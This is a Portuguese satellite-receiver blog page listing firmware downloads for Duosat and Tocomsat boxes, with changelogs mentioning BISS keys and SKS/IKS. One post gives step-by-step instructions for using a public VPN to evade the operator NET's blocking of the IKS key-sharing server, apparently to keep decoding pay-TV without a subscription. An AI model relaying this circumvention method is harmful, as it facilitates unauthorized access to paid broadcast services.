<a href="http://www.mediafire.com/download/2ys5c0qzryakh19/Prodigy_HD_Nano_v9_2_.zip">Prodigy_HD_Nano_v9_2_.zip</a><br />
<br />
<a href="http://www.mediafire.com/download/hmcdrxis3mwg3f2/Twist_v4_7.zip">Twist_v4_7.zip</a><br />
<br />
changelog:<br />
<br />
- melhora no sks 22w;<br />
<br />
- adicionadas tps 70w banda C<br />
<br />
- adicionadas tps 75w banda C<br />
<br />
- atualizadas chaves biss banda C<br />
<br />
- reorganizada lista de s.a.t.é.l.i.t.es<br />
<br />
- melhorada conectividade vod<br />
<br />
importante:<br />
<br />
necessário ajuste de fábrica para as modificações serem aplicadas no firmware, referente às tps, lista de s.a.t.é.l.i.t.es, chaves biss, etc
</div>
<script type='text/javascript'>
                                createSummaryAndThumb("summary6880164085443445216");</script>
<div class='readmore'>
<a href='https://proboxnatv.blogspot.com/2015/09/amigos-temos-nova-att-bladehdv365.html'>
                                  Leia mais
                                </a>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
<span class='item-control blog-admin pid-777644028'>
<a href='https://www.blogger.com/post-edit.g?blogID=5053006832628298352&postID=6880164085443445216&from=pencil' title='Editar post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</div>
</div>
</div>
</div>
</div>

                              </div></div>
                            

                            <div class="date-outer">
                          
<h2 class='date-header'>
<span>
sexta-feira, 25 de setembro de 2015
</span>
</h2>

                            <div class="date-posts">
                          
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='2563440469658704877'></a>
<h3 class='post-title entry-title'>
<a href='https://proboxnatv.blogspot.com/2015/09/amigos-temos-nova-att-prodigyhdnanov91.html'>
Novas Atualizações Duosat 23.09.2015
</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_date'>
20:46
</span>
                            &nbsp;
                            <span class='meta_categories'>
</span>
                            &nbsp;
                            <span class='meta_comments'>
<a href='https://proboxnatv.blogspot.com/2015/09/amigos-temos-nova-att-prodigyhdnanov91.html#comment-form' onclick=''>

                                    Sem comentários
                                  
</a>
</span>
</div>
<div class='post-body entry-content'>
<div id='summary2563440469658704877'>
<img border="0" height="254" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRJEo2vS9sjOk-9FrAJBQ5_a92de2gOSlDMTnI8sSKVHXtzlXrPk3T_ArOXAEljdJ7smWSMxLdThgdr4t-aYcLgsX8ljiGEbuMcGkAJRxQ0ZVOgnMlXhDhUhI3qqoE0I086INrmIsCs6nC/s320/Screenshot_29.png" style="color: #0000ee; text-align: center;" width="320" /><br />
<br />
Amigos, temos nova att:<br />
<br />
<a href="http://www.mediafire.com/download/tjikc4ksccarm8q/Prodigy_HD_Nano_v9_1.zip">Prodigy_HD_Nano_v9_1.zip</a><br />
<a href="http://www.mediafire.com/download/cric3cii37rzk4d/Prodigy_HD_v9_1.zip">Prodigy_HD_v9_1.zip</a><br />
<br />
<a href="http://www.mediafire.com/download/x2998poeoi6yexa/BladeHD_V363.zip">BladeHD_V363.zip</a><br />
<br />
<a href="http://www.mediafire.com/download/1f1f8fzmzbnbqhe/BLACK_SERIES_V1.54.zip">BLACK_SERIES_V1.54.zip</a><br />
<a href="http://www.mediafire.com/download/jorms9fztiq63kf/BLADE_HD_MICRO_V5.02.zip">BLADE_HD_MICRO_V5.02.zip</a><br />
<a href="http://www.mediafire.com/download/b2sdx8kh2whl4i9/BLADE_HD_NANO_V5.02.zip">BLADE_HD_NANO_V5.02.zip</a><br />
<a href="http://www.mediafire.com/download/az3u167rslo44f6/TROY_V1.83.zip">TROY_V1.83.zip</a><br />
<br />
<a href="http://www.mediafire.com/download/gmkh9whidxjcgcl/Blade_HD_DualCore_V145.zip">Blade_HD_DualCore_V145.zip</a><br />
<a href="http://www.mediafire.com/download/ham19bpninmudjo/TrendHD_V145.zip">TrendHD_V145.zip</a><br />
<a href="http://www.mediafire.com/download/14i4bkqa7myi9jl/TrendMaxx_V145.zip">TrendMaxx_V145.zip</a><br />
<a href="http://www.mediafire.com/download/dxbcsm4h3ed38md/TroyG_V145.zip">TroyG_V145.zip</a><br />
<br />
<br />
Changelog:<br />
<br />
Volta sks 22 W.<br />
<br />
Importante:<br />
<br />
SKS 22W está um pouco demorado para abrir pela primeira vez. pode levar cerca de 2 min.<br />
<br />
Recomenda-se fazer ajuste de fábrica após atualizar.
</div>
<script type='text/javascript'>
                                createSummaryAndThumb("summary2563440469658704877");</script>
<div class='readmore'>
<a href='https://proboxnatv.blogspot.com/2015/09/amigos-temos-nova-att-prodigyhdnanov91.html'>
                                  Leia mais
                                </a>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
<span class='item-control blog-admin pid-777644028'>
<a href='https://www.blogger.com/post-edit.g?blogID=5053006832628298352&postID=2563440469658704877&from=pencil' title='Editar post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</div>
</div>
</div>
</div>
</div>

                              </div></div>
                            

                            <div class="date-outer">
                          
<h2 class='date-header'>
<span>
quarta-feira, 23 de setembro de 2015
</span>
</h2>

                            <div class="date-posts">
                          
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='9011749132442254069'></a>
<h3 class='post-title entry-title'>
<a href='https://proboxnatv.blogspot.com/2015/09/solucao-para-o-bloqueio-da-net-aos-seus.html'>
 Solução para o bloqueio da NET aos seus receptores 
</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_date'>
09:26
</span>
                            &nbsp;
                            <span class='meta_categories'>
</span>
                            &nbsp;
                            <span class='meta_comments'>
<a href='https://proboxnatv.blogspot.com/2015/09/solucao-para-o-bloqueio-da-net-aos-seus.html#comment-form' onclick=''>
2
                                    comentários
                                  
</a>
</span>
</div>
<div class='post-body entry-content'>
<div id='summary9011749132442254069'>
<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsNMpK1X0ansfHPFFzvoVOzT-B03DdyEtcSAgtr48_6JS5bwI69zp7ZP4QC_JFZnbMKt3UH4JFz6M0IxO0HHWexqTzVQmXMRjLILZc1cEyc_EKSSG13jgUSF0UuC6XfcIiRcAUlsGp4MgB/s1600/logo+net.jpg"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsNMpK1X0ansfHPFFzvoVOzT-B03DdyEtcSAgtr48_6JS5bwI69zp7ZP4QC_JFZnbMKt3UH4JFz6M0IxO0HHWexqTzVQmXMRjLILZc1cEyc_EKSSG13jgUSF0UuC6XfcIiRcAUlsGp4MgB/s1600/logo+net.jpg" /></a><br />
<div>
<br /></div>
<div>
Como já havíamos informado, a operadora NET está bloqueando o acesso ao servidor da marca Tocomsat.<br />
<br />
Após colocar o Post no Blog, alguns leitores e usuários da Tocomsat se manifestaram confirmando o bloqueio e que o sistema IKS não funcionava no seu receptor. Em algumas cidades já voltou sem necessidade de atualização.<br />
<br />
Mas recebemos também de um leitor que preferiu não se identificar, a solução para o bloqueio. Na verdade,<br />
uma forma de driblar este bloqueio, e segundo nosso leitor usa-se uma rede VPN para funcionar o IKS sem problemas.<br />
<br />
Abaixo colocamos seu comentário de como fazer esta rede VPN funcionar, aos usuários que estão com problema e querem testar a rede VPN, vejam:<br />
<br />
"Confirmado! O uso de uma rede VPN realmente funciona! Instalei ontem a noite e o IKS funcionou normalmente. Vou tentar facilitar para todos.<br />
<br />
Primeiro:<br />
Entre no link <a href="http://www.vpngate.net/en/download.aspx">http://www.vpngate.net/en/download.aspx</a> e baixe o SoftEther VPN Client + VPN Gate Client Plugin. No momento da instalação o programa vai pedir que você dê um nome para o adaptador VPN que será criado (por padrão o nome é apenas VPN).<br />
Durante a instalação do programa haverá outras opções mas não se preocupe deixe-as marcadas como já estão.<br />
<br />
Segundo:<br />
Antes de usar o programa você deve compartilhar a conexão VPN que foi criada. Para fazer isso você precisa abrir o Painel de Controle e depois o Centro de Rede e Compartilhamento do seu Windows. Entre em Alterar as Configurações dos Adaptadores de Rede. Clique com o botão direito do mouse em cima do adaptador VPN criado. Clique em Propriedades, clique em Compartilhamento, marque a opção para permitir que outros computadores conectem através daquela conexão e escolha no campo abaixo Rede Local (não pode ser a rede WiFi).<br />
Clique em OK e volte à área de trabalho do Windows.<br />
<br />
Terceiro:<br />
Abra o programa VPN e clique em Add VPN Connection e clique em OK.<br />
<br />
Quarto:<br />
Clique em VPN Gate Public VPN Relay Servers. Um grande lista de servidores VPN vai abrir e você então pode escolher a qual servidor você vai se conectar. Escolha um que tenha um Ping baixo e a Line Speed alta. Então clique em Connect to the VPN Server. Clique em Agree e depois em OK. O Windows vai abrir uma janela para você escolher o tipo de conexão. Escolha Rede Doméstica.<br />
<br />
Quinto:<br />
Uma terceira linha chamada VPN Gate Connection será criada na janela do programa. Se tudo estiver certo a coluna Status mostrará Connected. Quando isso acontecer tudo está perfeito!<br />
<br />
Sexto:<br />
Agora é só conectar via cabo de rede o decodificador diretamente no seu computador, considerando que o computador é um notebook conectado à internet via WiFi e portanto tem uma porta de rede disponível.<br />
<br />
Sétimo:<br />
Depois de conectar o cabo vá ate o menu de conexões de rede do receptor e confirme o tipo de conexão para que seja Ethernet, Local ou algo assim (o nome pode variar). Espere alguns segundos para a sincronia e liberação das Keys e adeus bloqueio da NET!!!<br />
<br />
O único inconveniente é ter que deixar o computador ligado para manter o IKS funcionando."<br />
<br />
Na rede VPN foi usado o receptor Phoenix HD IPTV e o sistema operacional Windows 7 Ultimate.<br />
<br />
Obs.: Se usar outro sistema operacional pode mudar algo ou o caminho para fazer a rede VPN.</div>
<div>
<br /></div>
<div>
<br /></div>
Modelo Usado: 140 Mini<br />
Sistema: (IKS)<br />
Atualização: Versão 131<br />
<div>
<br /></div>
<div>
Ativar o IKS: Menu em Utilities, Protocolo Setting, ativar o IKS. Desligue o cabo do SKS (Hispasat).<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZqpayK0LL19CGvdRCocQxNifnHeCHvsohMkgQCj6m8_QYuojDwQM9CZRumjDo6noLOnlc2VqzHjpHgjER5b8pIEjLGvMHMDvRPfNXT_7JDsgG7LUrAzpOat7XC13qhRoImz9PS0bjXups/s1600/Screenshot_595.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="103" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZqpayK0LL19CGvdRCocQxNifnHeCHvsohMkgQCj6m8_QYuojDwQM9CZRumjDo6noLOnlc2VqzHjpHgjER5b8pIEjLGvMHMDvRPfNXT_7JDsgG7LUrAzpOat7XC13qhRoImz9PS0bjXups/s400/Screenshot_595.png" width="400" /></a></div>
<br />
<br />
<br />
Relato:<br />
Já havia mudado sim, e nada... <br />
Depois refiz novamente, escolhi outro server de VPN, e aí sim, abriu !!  <img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAadOK6pHu2JOq3lbMQh9ZGfMo6k_N_iIvAhcD7infPg8g3GQXpk9XL-xkbCdVol4F65Css2_YTQ2n5I7kOG5Ammxutfuj-_7wzYA-akGzWQ=s0-d"> <br />
<br />
O chato é que o micro fica inutilizável durante o uso do VPN, pois a velocidade de conexão cai de 10MB para 1MB  <img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPiyIoW741t-WsaPHf2rrWZJ8r8b2KojCvznhOYvol4uBUeYirZ8cvIS-MA4Br2bdS_kh5z7FSBnYZBfoAjZlxAY-3a94_7gMXHO9vvtw=s0-d"> <img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtYhFFlHsH8uGbItJmWIR15DLikb7fM-2AW_fyvF4BYvpp6WeLF9O0un4liVJBEkma8HR-keDiSLglSzu3KKiI-evwjsD_7dGkdHtuLJou=s0-d"><br />
<div>
<br /></div>
Digo que a internet do meu micro ficou lenta, mas não por causa do probox... Foi por causa do próprio VPN.<br />
<br />
Não encontrei um server bom... Uns tinham banda boa, mas latência muito alta... Os de ping baixo limitam a banda em 1mb.<br />
<br />
Como não iria usar o micro naquele momento, escolhi um server com ping baixo e 1mb de velocidade.<br />
<br />
Vou fazer novos testes pra ver se encontro um server VPN equilibrado  <img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHvPvDmSh5AWQj2bXRpq0JJanZ6KpAhPiusXOB_YVGWbDh-ncaxkAKG1br0PVjCAzkhDejQ1dksemJxMb7FI3iITFUcMhhpyCP7hCO6AfA5HU=s0-d"><br />
<br />
<div>
<br /></div>
<div>
Fontes: Dsjvideodigital e Proboxmaisforum</div>
</div>
</div>
<script type='text/javascript'>
                                createSummaryAndThumb("summary9011749132442254069");</script>
<div class='readmore'>
<a href='https://proboxnatv.blogspot.com/2015/09/solucao-para-o-bloqueio-da-net-aos-seus.html'>
                                  Leia mais
                                </a>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
<span class='item-control blog-admin pid-777644028'>
<a href='https://www.blogger.com/post-edit.g?blogID=5053006832628298352&postID=9011749132442254069&from=pencil' title='Editar post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</div>
</div>
</div>
</div>
</div>

                              </div></div>
                            

                            <div class="date-outer">
                          
<h2 class='date-header'>
<span>
sexta-feira, 18 de setembro de 2015
</span>
</h2>

                            <div class="date-posts">
                          
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='2109860742716588579'></a>
<h3 class='post-title entry-title'>
<a href='https://proboxnatv.blogspot.com/2015/09/novas-atualizacoes-duosat-linha-dual.html'>
Novas Atualizações Duosat Linha Dual Core - 18.09.2015
</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_date'>
22:10
</span>
                            &nbsp;
                            <span class='meta_categories'>
</span>
                            &nbsp;
                            <span class='meta_comments'>
<a href='https://proboxnatv.blogspot.com/2015/09/novas-atualizacoes-duosat-linha-dual.html#comment-form' onclick=''>

                                    Sem comentários
                                  
</a>
</span>
</div>
<div class='post-body entry-content'>
<div id='summary2109860742716588579'>
<img border="0" height="254" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRJEo2vS9sjOk-9FrAJBQ5_a92de2gOSlDMTnI8sSKVHXtzlXrPk3T_ArOXAEljdJ7smWSMxLdThgdr4t-aYcLgsX8ljiGEbuMcGkAJRxQ0ZVOgnMlXhDhUhI3qqoE0I086INrmIsCs6nC/s320/Screenshot_29.png" style="color: #0000ee; text-align: center;" width="320" /><br />
<br />
<br />
<br />
amigos, temos novas atualizações:<br />
<br />
<a href="http://www.mediafire.com/download/eqbcfj34ei6ultf/Blade_HD_DualCore_V144.zip">Blade_HD_DualCore_V144.zip</a><br />
<a href="http://www.mediafire.com/download/4vtbm63jnvqz6t0/TrendHD_V144.zip">TrendHD_V144.zip</a><br />
<a href="http://www.mediafire.com/download/dh4nl26bhu42auv/TrendMaxx_V144.zip">TrendMaxx_V144.zip</a><br />
<a href="http://www.mediafire.com/download/7x1oj2x20x2nksq/TroyG_V144.zip">TroyG_V144.zip</a><br />
<br />
changelog:<br />
- Adicionadas Tps 61w e corrigidos outras Tps<br />
- Melhorada a conectividade VOD, novos titulos e codecs suportados<br />
- Dailymotion e youtube API atualizado<br />
<br />
importante:<br />
- restaurar de fábrica pelo menos após atualizar e não usar dump, em razão da correção de tps.
</div>
<script type='text/javascript'>
                                createSummaryAndThumb("summary2109860742716588579");</script>
<div class='readmore'>
<a href='https://proboxnatv.blogspot.com/2015/09/novas-atualizacoes-duosat-linha-dual.html'>
                                  Leia mais
                                </a>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
<span class='item-control blog-admin pid-777644028'>
<a href='https://www.blogger.com/post-edit.g?blogID=5053006832628298352&postID=2109860742716588579&from=pencil' title='Editar post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='4589260603391710177'></a>
<h3 class='post-title entry-title'>
<a href='https://proboxnatv.blogspot.com/2015/09/novas-atualizacoes-prodigyttwist.html'>
Novas Atualizações Duosat ProdigyTtwist - 18.09.2015
</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_date'>
22:08
</span>
                            &nbsp;
                            <span class='meta_categories'>
</span>
                            &nbsp;
                            <span class='meta_comments'>
<a href='https://proboxnatv.blogspot.com/2015/09/novas-atualizacoes-prodigyttwist.html#comment-form' onclick=''>

                                    Sem comentários
                                  
</a>
</span>
</div>
<div class='post-body entry-content'>
<div id='summary4589260603391710177'>
<img border="0" height="254" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRJEo2vS9sjOk-9FrAJBQ5_a92de2gOSlDMTnI8sSKVHXtzlXrPk3T_ArOXAEljdJ7smWSMxLdThgdr4t-aYcLgsX8ljiGEbuMcGkAJRxQ0ZVOgnMlXhDhUhI3qqoE0I086INrmIsCs6nC/s320/Screenshot_29.png" style="color: #0000ee; text-align: center;" width="320" /><br />
<br />
<br />
amigos, temos novas atualizações:<br />
<br />
<a href="http://www.mediafire.com/download/e05340nuu85u5rv/Prodigy_HD_Nano_v9_0.zip">Prodigy_HD_Nano_v9_0.zip</a><br />
<a href="http://www.mediafire.com/download/287nzhohy4ao2i0/Prodigy_HD_v9_0.zip">Prodigy_HD_v9_0.zip</a><br />
<a href="http://www.mediafire.com/download/5jdpyhb7a72612d/Twist_v4_6.zip">Twist_v4_6.zip</a><br />
<br />
changelog:<br />
- Adicionadas Tps 61w e corrigidos outras Tps<br />
- Melhorada a conectividade VOD, novos titulos e codecs suportados<br />
- Dailymotion e youtube API atualizado<br />
<br />
importante:<br />
- restaurar de fábrica pelo menos após atualizar e não usar dump, em razão da correção de tps.
</div>
<script type='text/javascript'>
                                createSummaryAndThumb("summary4589260603391710177");</script>
<div class='readmore'>
<a href='https://proboxnatv.blogspot.com/2015/09/novas-atualizacoes-prodigyttwist.html'>
                                  Leia mais
                                </a>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
<span class='item-control blog-admin pid-777644028'>
<a href='https://www.blogger.com/post-edit.g?blogID=5053006832628298352&postID=4589260603391710177&from=pencil' title='Editar post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</div>
</div>
</div>
</div>
</div>

                              </div></div>
                            

                            <div class="date-outer">
                          
<h2 class='date-header'>
<span>
quarta-feira, 16 de setembro de 2015
</span>
</h2>

                            <div class="date-posts">
                          
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='1860534611702240211'></a>
<h3 class='post-title entry-title'>
<a href='https://proboxnatv.blogspot.com/2015/09/novas-atualizacoes-tocomsat-satelites.html'>
Novas Atualizações Tocomsat Satélites 22W, 30 W, 58 W e 61 W
</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_date'>
11:42
</span>
                            &nbsp;
                            <span class='meta_categories'>
</span>
                            &nbsp;
                            <span class='meta_comments'>
<a href='https://proboxnatv.blogspot.com/2015/09/novas-atualizacoes-tocomsat-satelites.html#comment-form' onclick=''>

                                    Sem comentários
                                  
</a>
</span>
</div>
<div class='post-body entry-content'>
<div id='summary1860534611702240211'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj75Q2BPxayfKKOVVmo7hSnaxJI6DIrskw2eN-SF3JWs6GJLD20hBi5wbn9KZbjCelt8Gz1wILHeDcTRQI1X6dvKhR461QFeSDcw2R6cXtfn-g7Ws_U1wpjUXPfZQps9NEsjR4-bwoLKfXh/s1600/Screenshot_180.png"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj75Q2BPxayfKKOVVmo7hSnaxJI6DIrskw2eN-SF3JWs6GJLD20hBi5wbn9KZbjCelt8Gz1wILHeDcTRQI1X6dvKhR461QFeSDcw2R6cXtfn-g7Ws_U1wpjUXPfZQps9NEsjR4-bwoLKfXh/s320/Screenshot_180.png" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSf0lbepPEEk9ZqpM0dXqbGQJVs00B2TDnpEYfkT6mqNtECr3HhzDoyBbmm2rYUck4gIoThNk2aL15ekDgmJLAErY7-Yv5-1xy_3hvVYawlh4ItUWPNFAMzlO3b4BJG_2aIq8-SVMPsiBg/s1600/protv180.jpg"><img border="0" height="305" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSf0lbepPEEk9ZqpM0dXqbGQJVs00B2TDnpEYfkT6mqNtECr3HhzDoyBbmm2rYUck4gIoThNk2aL15ekDgmJLAErY7-Yv5-1xy_3hvVYawlh4ItUWPNFAMzlO3b4BJG_2aIq8-SVMPsiBg/s320/protv180.jpg" width="320" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<a href="http://adf.ly/pLvHd"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsLe_NsTGpMES6y-9YhMV7rNMsfWtOg1QizDPMh0Yl2t74XHBUrzVPpZtTHV3xUnuCmS9rohOnuAlxEWw8I02dFrD1zmAC0AJ7mJQ4lnKkPovv0_ItLn-y4jF27FS0HWLMnvmm9a-MK_3O/s1600/proboxnatv.jpg" /></a><br />
<br />
<br />
<div style="background-color: white; border: 0px; font-family: Titillium, Arial, sans-serif; font-size: 18px; font-stretch: inherit; line-height: 28.8px; margin-bottom: 1em; padding: 0px; text-align: justify; vertical-align: baseline;">
<lsrgi><span style="color: #666666;">Como sabem, todos os links&nbsp;presentes&nbsp;no&nbsp;</span><b><span style="color: red;">Blog Probox na TV</span></b><span style="color: #666666;">&nbsp;são direcionados para uma página de propagandas chamada&nbsp;</span></lsrgi><span style="border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border: 0px; color: #666666; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 600; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Adf.ly</span><span style="color: #666666;">. Afinal, para que serve? O Adf.ly é um encurtador de links, que funciona também como protetor e, claro, rende dólares a partir de uma certa quantidade de cliques. Isso ajuda a&nbsp;</span><span style="border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border: 0px; color: #666666; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 600; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="color: #666666;">manter</span>&nbsp;</span><span style="border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="color: #666666;">o&nbsp;</span><span style="color: red;"><b>Blog</b></span><span style="font-weight: 600;"><span style="color: #666666;">&nbsp;</span><span style="color: red;">Probox na TV</span><span style="color: #666666;">&nbsp;</span></span></span><span style="border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border: 0px; color: #666666; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">on line</span><span style="color: #666666;">&nbsp;(caso queira contribuir conosco, temos links para contribuições abaixo do chat).</span></div>
<div style="background-color: white; border: 0px; color: #666666; font-family: Titillium, Arial, sans-serif; font-size: 18px; font-stretch: inherit; line-height: 28.8px; margin-bottom: 1em; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="border: 0px; color: #333399; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 600; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Como&nbsp;baixar?</span></span></div>
<div style="background-color: white; border: 0px; color: #666666; font-family: Titillium, Arial, sans-serif; font-size: 18px; font-stretch: inherit; line-height: 28.8px; margin-bottom: 1em; padding: 0px; text-align: justify; vertical-align: baseline;">
<lsrgi>Ao entrar em um link do adf.ly, é apresentada uma tela de&nbsp;propagandas&nbsp;com um contador regressivo de 5 segundos no canto superior direito. Após o tempo estimado, você se deparará com a tela a seguir:</lsrgi></div>
<div style="background-color: white; border: 0px; color: #666666; font-family: Titillium, Arial, sans-serif; font-size: 18px; font-stretch: inherit; line-height: 28.8px; margin-bottom: 1em; padding: 0px; text-align: justify; vertical-align: baseline;">
<a href="http://www.mundoavatar.com.br/wordpress/tutoriais/adfly/adfly-2/" rel="attachment wp-att-832" style="-webkit-transition-duration: 0.2s; -webkit-transition-timing-function: ease; border: 0px; color: #bd873b; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; text-decoration: none; transition-duration: 0.2s; transition-timing-function: ease; vertical-align: baseline;"><img alt="Adfly" class="aligncenter size-full wp-image-832" height="78" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2cZKh4edAOhIu_EyMge-3QsY1A54vmqmq6zjZ3B9UmPAspaerHnqDtShlH83lLMHY7BrBkV1vQKV8wFb4Hyo8cxdsu7DdfzILog5h4wBbg63IcIcPUg1rtYjR92iRC3GYwDqsBbJK_qSa71dO6Bc=s0-d" style="-webkit-transition: opacity 0.2s ease; border-radius: 1px; border: 0px; clear: both; display: block; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: auto; line-height: inherit; margin: 18px auto; max-width: 100%; padding: 0px; transition: opacity 0.2s ease; vertical-align: baseline;" width="527"></a></div>
<div style="background-color: white; border: 0px; color: #666666; font-family: Titillium, Arial, sans-serif; font-size: 18px; font-stretch: inherit; line-height: 28.8px; margin-bottom: 1em; padding: 0px; text-align: justify; vertical-align: baseline;">
Basta clicar em &#8220;Fechar Propaganda&#8221; ou, em alguns casos, &#8220;Close Ad&#8221;. Você será redirecionado para a página de algum servidor de downloads para baixar o seu arquivo.</div>
<div style="background-color: white; border: 0px; color: #666666; font-family: Titillium, Arial, sans-serif; font-size: 18px; font-stretch: inherit; line-height: 28.8px; margin-bottom: 1em; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="border: 0px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 600; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">ATENÇÃO!</span></span></div>
<div style="background-color: white; border: 0px; font-family: Titillium, Arial, sans-serif; font-size: 18px; font-stretch: inherit; line-height: 28.8px; margin-bottom: 1em; padding: 0px; text-align: justify; vertical-align: baseline;">
<div style="line-height: 28.8px;">
<span style="color: #666666;">O download&nbsp;</span><span style="border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border: 0px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 600; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">NÃO</span><span style="color: #666666;">&nbsp;se iniciará sozinho. Preste atenção no formato do arquivo que você está baixando. Muitas vezes as propagandas exibidas na página iniciam um download automático, normalmente arquivos&nbsp;executáveis para a instalação de uma toolbar ou de um programa oferecido.&nbsp;&nbsp;Para a sua segurança, nunca baixe arquivos com a&nbsp;extensão &#8220;</span><em style="border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border: 0px; color: #666666; font-family: inherit; font-size: inherit; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">exe</em><span style="color: #666666;">&#8221; ou &#8220;</span><em style="border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border: 0px; color: #666666; font-family: inherit; font-size: inherit; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: 